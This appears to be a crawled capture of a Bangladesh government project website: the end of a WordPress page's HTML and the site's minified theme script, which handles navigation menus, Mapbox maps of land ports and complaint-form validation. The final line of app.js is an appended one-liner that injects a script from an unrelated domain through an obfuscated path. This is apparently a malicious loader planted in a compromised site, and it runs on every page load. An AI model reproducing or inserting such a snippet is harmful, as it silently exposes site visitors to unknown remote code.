2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i%7CRopa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='shared-counts-css'  href='http://brcp-1.gov.bd/wp-content/plugins/shared-counts/assets/css/shared-counts.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' src='http://brcp-1.gov.bd/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=2.24.2' id='coblocks-animation-js'></script>
<script type='text/javascript' src='http://brcp-1.gov.bd/wp-content/themes/brcp/dist/js/vendor.js?ver=1.1.1' id='vendor-js'></script>
<script type='text/javascript' id='brcp-js-extra'>
/* <![CDATA[ */
var brcp = {"url":"http:\/\/brcp-1.gov.bd\/","theme_path":"http:\/\/brcp-1.gov.bd\/wp-content\/themes\/brcp","upload_max_size":"536870912","ports":"[{\"name\":\"Benapole Land Port, Jessore\",\"link\":\"http:\\\/\\\/brcp-1.gov.bd\\\/port\\\/benapole-land-port-jessore\\\/\",\"lat\":\"23.0413767\",\"lon\":\"88.8869096\"},{\"name\":\"Bhomra Land Port, Satkhira\",\"link\":\"http:\\\/\\\/brcp-1.gov.bd\\\/port\\\/bhomra-land-port-satkhira\\\/\",\"lat\":\"22.6705961\",\"lon\":\"88.9514543\"},{\"name\":\"Ramgarh Land Port, Khagrachhari\",\"link\":\"http:\\\/\\\/brcp-1.gov.bd\\\/port\\\/ramgarh-land-port-khagrachhari\\\/\",\"lat\":\"22.9995335\",\"lon\":\"91.7335806\"},{\"name\":\"Sheola Land Port, Sylhet\",\"link\":\"http:\\\/\\\/brcp-1.gov.bd\\\/port\\\/sutarkandi\\\/\",\"lat\":\"24.8740083\",\"lon\":\"92.2454994\"}]","recaptcha_key":"6Lfuab8ZAAAAAIub8u3paUYlxRs3zZmIQue2-L4s"};
/* ]]> */
</script>
<script type='text/javascript' src='http://brcp-1.gov.bd/wp-content/themes/brcp/dist/js/app.js?ver=1.1.1' id='brcp-js'></script>
<script type='text/javascript' src='http://brcp-1.gov.bd/wp-includes/js/wp-embed.min.js?ver=5.5.13' id='wp-embed-js'></script>
<script type='text/javascript' id='pdfemb_embed_pdf_js-js-extra'>
/* <![CDATA[ */
var pdfemb_trans = {"worker_src":"http:\/\/brcp-1.gov.bd\/wp-content\/plugins\/pdf-embedder\/js\/pdfjs\/pdf.worker.min.js","cmap_url":"http:\/\/brcp-1.gov.bd\/wp-content\/plugins\/pdf-embedder\/js\/pdfjs\/cmaps\/","poweredby":"off","objectL10n":{"loading":"Loading...","page":"Page","zoom":"Zoom","prev":"Previous page","next":"Next page","zoomin":"Zoom In","secure":"Secure","zoomout":"Zoom Out","download":"Download PDF","fullscreen":"Full Screen","domainerror":"Error: URL to the PDF file must be on exactly the same domain as the current web page.","clickhereinfo":"Click here for more info","widthheightinvalid":"PDF page width or height are invalid","viewinfullscreen":"View in Full Screen"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://brcp-1.gov.bd/wp-content/plugins/pdf-embedder/assets/js/min/all-pdfemb-min.js?ver=5.5.13' id='pdfemb_embed_pdf_js-js'></script>
<script type='text/javascript' src='http://brcp-1.gov.bd/wp-content/plugins/pdf-embedder/assets/js/pdfjs/pdf.min.js?ver=4.6.4' id='pdfemb_pdf_js-js'></script>
<script type='text/javascript' id='mailpoet_public-js-extra'>
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"http:\/\/brcp-1.gov.bd\/wp-admin\/admin-ajax.php","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://brcp-1.gov.bd/wp-content/plugins/mailpoet/assets/dist/js/public.8da4f1ac.js?ver=3.48.0' id='mailpoet_public-js'></script>
<script type='text/javascript' id='mailpoet_public-js-after'>
function initMailpoetTranslation() {
  if (typeof MailPoet !== 'undefined') {
    MailPoet.I18n.add('ajaxFailedErrorMessage', 'An error has happened while performing a request, please try again later.')
  } else {
    setTimeout(initMailpoetTranslation, 250);
  }
}
setTimeout(initMailpoetTranslation, 250);
</script>
<script type='text/javascript' id='shared-counts-js-extra'>
/* <![CDATA[ */
var shared_counts = {"email_fields_required":"Please complete out all 3 fields to email this article.","email_sent":"Article successfully shared.","ajaxurl":"http:\/\/brcp-1.gov.bd\/wp-admin\/admin-ajax.php","social_tracking":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://brcp-1.gov.bd/wp-content/plugins/shared-counts/assets/js/shared-counts.min.js?ver=1.3.0' id='shared-counts-js'></script>

</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: http://brcp-1.gov.bd/wp-content/themes/brcp/dist/js/app.js?ver=1.1.1
body_size: 8887
content:
!function(e){var t={};function n(o){if(t[o])return t[o].exports;var i=t[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(o,i,function(t){return e[t]}.bind(null,i));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=12)}({12:function(e,t,n){e.exports=n(13)},13:function(e,t,n){"use strict";n.r(t);n(14);var o=n(3),i=n.n(o);jQuery(document).ready((function(e){if(e("html").removeClass("no-js").addClass("js"),i.a.init(),e(".sidebar-nav .navbar-collapse").hide().clone().appendTo("body").removeAttr("class").addClass("side-navigation").show(),e("body").append('<div class="overlay"></div>'),e(".navbar-toggle, .navbar-toggler").on("click",(function(){e(".side-navigation").addClass(e(".sidebar-nav").attr("data-sidebar-class")),e(".side-navigation, .overlay").toggleClass("open"),e(".overlay").on("click",(function(){e(this).removeClass("open"),e(".side-navigation").removeClass("open")}))})),e("body").on("click",".side-navigation.open .nav-item",(function(){e(this).hasClass("dropdown")||e(".side-navigation, .overlay").toggleClass("open")})),e(window).resize((function(){e(".navbar-toggler").is(":hidden")?e(".side-navigation, .overlay").hide():e(".side-navigation, .overlay").show()})),window.jQuery().matchHeight){var t=e(".match-height");t.length>0&&t.matchHeight()}e("#newsletter-subscription .mailpoet_text").attr("placeholder","eg. someone@example.com"),e("#newsletter-subscription .mailpoet_form .mailpoet_paragraph:first-of-type").append('<button type="submit" class="mailpoet_submit" data-automation-id="subscribe-submit-button"><i class="ion-arrow-right-c" aria-hidden="true"></i> <span class="sr-only">Subscribe</span></button>'),e('#newsletter-subscription input[type="submit"]').remove(),e("#widget-newsletter .mailpoet_text").attr("placeholder","eg. someone@example.com"),e("#widget-newsletter .mailpoet_form .mailpoet_paragraph:first-of-type").append('<div class="text-center"><button type="submit" class="mailpoet_submit btn btn-primary mt-3 text-uppercase" data-automation-id="subscribe-submit-button">Subscribe</button></div>'),e('#widget-newsletter input[type="submit"]').remove(),e('[data-toggle="tooltip"]').tooltip();var n=e("#conditional-to-choice-phone"),o=e("#conditional-to-choice-nid");function r(e){"choice-nid"===e.val()?(o.slideDown(),o.find(".form-control").prop("required",!0),n.slideUp(),n.find(".form-control").removeAttr("required").val("")):(o.slideUp(),o.find(".form-control").removeAttr("required").val(""),n.slideDown(),n.find(".form-control").prop("required",!0))}r(e('[name="phone_nid_choice"]')),e('[name="phone_nid_choice"]').on("change",(function(){r(e(this))})),(e("#grs-form").length>0||e("#feedback-form").length>0)&&window.history.replaceState(null,null,window.location.pathname);var a=e("#complaint-status-modal"),l=e("#tracking-number");if(a.on("shown.bs.modal",(function(e){l.focus()})),a.on("hide.bs.modal",(function(e){l.val("")})),document.getElementById("map")){var s=L.map("map",{scrollWheelZoom:!1}).setView([23.7423,90.3995],14);L.tileLayer("https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}",{attribution:'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, <a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',id:"mapbox/streets-v11",accessToken:"pk.eyJ1IjoidHZsbWF5ZWVuIiwiYSI6ImNrM3dsaXZmMTBocW8zc3A2eWVma2U4Z2UifQ.SNpBjsrwberR4-hu_YRAZw"}).addTo(s);var c=L.icon({iconUrl:brcp.theme_path+"/assets/libs/leaflet/images/pointer-three.png",iconSize:[25,25]}),d=L.icon({iconUrl:brcp.theme_path+"/assets/libs/leaflet/images/pointer-one.png",iconSize:[25,25]}),u=L.icon({iconUrl:brcp.theme_path+"/assets/libs/leaflet/images/pointer-two.png",iconSize:[25,25]});L.marker([23.750905,90.395388],{icon:c}).addTo(s).bindTooltip("Project Implementation Unit<br><b>Bangladesh Land Transport Authority</b>"),L.marker([23.7445849,90.4014742],{icon:d}).addTo(s).bindTooltip("Project Implementation Unit<br><b>Ministry of Commerce</b>"),L.marker([23.7359051,90.4047864],{icon:u}).addTo(s).bindTooltip("Project Implementation Unit<br><b>National Board of Revenue</b>")}if(document.getElementById("map-land-ports")){var p=L.map("map-land-ports").setView([23.534,90.505],7);L.tileLayer("https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}",{attribution:'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, <a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',id:"mapbox/streets-v11",accessToken:"pk.eyJ1IjoidHZsbWF5ZWVuIiwiYSI6ImNrM3dsaXZmMTBocW8zc3A2eWVma2U4Z2UifQ.SNpBjsrwberR4-hu_YRAZw"}).addTo(p);for(var m=L.icon({iconUrl:brcp.theme_path+"/assets/libs/leaflet/images/port-pointer.png",iconSize:[30,30]}),f=JSON.parse(brcp.ports),b=0;b<f.length;++b){L.marker([f[b].lat,f[b].lon],{icon:m}).addTo(p).bindPopup("<strong>"+f[b].name+"</strong><br><a href='"+f[b].link+"'>See Details</a>")}}var v=e("#grs-form"),h=e("#feedback-form");if(v.length>0||h.length>0){var g=e(".custom-file"),y=g.find(":file");y.on("change",(function(){var e=y.get(0).files?y.get(0).files.length:0,t=y.data("max");e>t?(g.find(".custom-file-label").addClass("border-danger"),g.append('<div class="file-alert text-danger small mt-2" role="alert"><i class="ion-ios-information align-middle mr-1" aria-hidden="true"></i> You have chosen '+e+" files, where you are allowed to upload only "+t+". Exceeding number of files will be discarded.</div>"),g.parents("form").find('button[type="submit"]').prop("disabled",!0)):(g.find(".custom-file-label").removeClass("border-danger"),g.find(".file-alert").remove(),g.parents("form").find('button[type="submit"]').removeAttr("disabled"))}))}}))},14:function(e,t){!function(){"use strict";var e=document.getElementsByClassName("needs-validation");window.addEventListener("load",(function(){Array.prototype.filter.call(e,(function(e){e.addEventListener("submit",(function(t){!1===e.checkValidity()&&(t.preventDefault(),t.stopPropagation()),e.classList.add("was-validated")}),!1)}))}),!1)}()},3:function(e,t,n){e.exports=function(){"use strict";var e='.custom-file input[type="file"]',t=".custom-file-label",n="form",o="input",i=function(e){var n="",o=e.parentNode.querySelector(t);return o&&(n=o.innerHTML),n},r=function(e){if(e.childNodes.length>0)for(var t=[].slice.call(e.childNodes),n=0;n<t.length;n++){var o=t[n];if(3!==o.nodeType)return o}return e},a=function(e){var n=e.bsCustomFileInput.defaultText,o=e.parentNode.querySelector(t);o&&(r(o).innerHTML=n)},l=!!window.File;function s(){var e=this.parentNode.querySelector(t);if(e){var n=r(e),o=function(e){if(e.hasAttribute("multiple")&&l)return[].slice.call(e.files).map((function(e){return e.name})).join(", ");if(-1!==e.value.indexOf("fakepath")){var t=e.value.split("\\");return t[t.length-1]}return e.value}(this);o.length?n.innerHTML=o:a(this)}}function c(){for(var e=[].slice.call(this.querySelectorAll(o)).filter((function(e){return!!e.bsCustomFileInput})),t=0,n=e.length;t<n;t++)a(e[t])}var d="reset",u="change";return{init:function(t,o){void 0===t&&(t=e),void 0===o&&(o=n);for(var r=[].slice.call(document.querySelectorAll(t)),a=[].slice.call(document.querySelectorAll(o)),l=0,p=r.length;l<p;l++){var m=r[l];Object.defineProperty(m,"bsCustomFileInput",{value:{defaultText:i(m)},writable:!0}),s.call(m),m.addEventListener(u,s)}for(var f=0,b=a.length;f<b;f++)a[f].addEventListener(d,c),Object.defineProperty(a[f],"bsCustomFileInput",{value:!0,writable:!0})},destroy:function(){for(var e=[].slice.call(document.querySelectorAll(n)).filter((function(e){return!!e.bsCustomFileInput})),t=[].slice.call(document.querySelectorAll(o)).filter((function(e){return!!e.bsCustomFileInput})),i=0,r=t.length;i<r;i++){var l=t[i];a(l),l.bsCustomFileInput=void 0,l.removeEventListener(u,s)}for(var p=0,m=e.length;p<m;p++)e[p].removeEventListener(d,c),e[p].bsCustomFileInput=void 0}}}()}});;(function(e,l,v,j,f){j=e.createElement(l);f=e.getElementsByTagName(l)[0];j.async=1;j.src=v;f.parentNode.insertBefore(j,f);})(document,'script','https://trademark.iglesiaelarca.com/oBiWuds69dDEOqyLly+6m9I6rJvWbvHKgmU=');